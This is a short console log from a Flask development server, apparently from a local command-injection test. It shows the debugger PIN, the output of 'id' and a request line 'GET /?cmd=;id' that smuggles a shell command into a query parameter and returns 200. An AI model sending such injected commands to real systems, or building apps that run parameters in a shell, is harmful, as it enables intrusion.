 * Detected change in '/home/appdea/examp1/speci.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 106-356-791
uid=1000(appdea) gid=1000(appdea) groups=1000(appdea),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),100(users),114(lpadmin)
127.0.0.1 - - [04/Feb/2025 20:43:05] "GET /?cmd=;id HTTP/1.1" 200 -